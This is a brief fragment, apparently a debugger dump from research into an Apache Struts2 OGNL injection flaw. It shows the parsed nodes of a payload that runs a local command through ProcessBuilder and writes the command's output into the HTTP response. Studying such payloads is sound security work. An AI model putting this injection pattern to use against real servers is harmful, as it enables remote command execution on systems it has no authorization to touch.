 this.children = {Node[10]@4072}
0 = {ASTAssign@4075} "#a = new java.lang.ProcessBuilder(new java.lang.String[] { "d://cmd.bat" }).redirectErrorStream(true).start()"
1 = {ASTAssign@4078} "#b = #a.getInputStream()"
2 = {ASTAssign@4079} "#c = new java.io.InputStreamReader(#b)"
3 = {ASTAssign@4080} "#d = new java.io.BufferedReader(#c)"
4 = {ASTAssign@4081} "#e = new char[50000]"
5 = {ASTChain@4082} "#d.read(#e)"
6 = {ASTAssign@4083} "#f = #context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse")"
7 = {ASTChain@4084} "#f.getWriter().println(new java.lang.String(#e))"
8 = {ASTChain@4085} "#f.getWriter().flush()"
9 = {ASTChain@4086} "#f.getWriter().close()"